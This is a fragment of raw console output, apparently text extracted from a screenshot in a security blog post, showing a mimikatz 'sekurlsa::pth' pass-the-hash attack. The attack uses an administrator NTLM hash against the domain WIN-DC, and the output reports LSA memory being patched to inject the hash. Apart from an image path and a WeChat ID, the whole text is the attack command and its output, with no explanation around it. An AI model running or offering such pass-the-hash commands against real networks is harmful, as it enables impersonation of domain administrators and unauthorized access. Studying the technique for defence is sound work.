 mimikatz(commandline) # sekurlsa::pth /domain:WIN-DC /user:administrator /ntlm:f
fc79c6f14bb2c39e6ceab183cefc9c5
user    : administrator
domain  : WIN-DC
program : cmd.exe
impers. : no
NTLM    : ffc79c6f14bb2c39e6ceab183cefc9c5
  |  PID  2868
  |  TID  956
  |  LSA Process is now R/W
  |  LUID 0 ; 11689670 (00000000:00b25ec6)
  \_ msv1_0   - data copy @ 01375F94 : OK !
  \_ kerberos - data copy @ 01309640
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 002E4410 (8) -> null
mimikatz # exit
Bye!
微信号: lemon-sec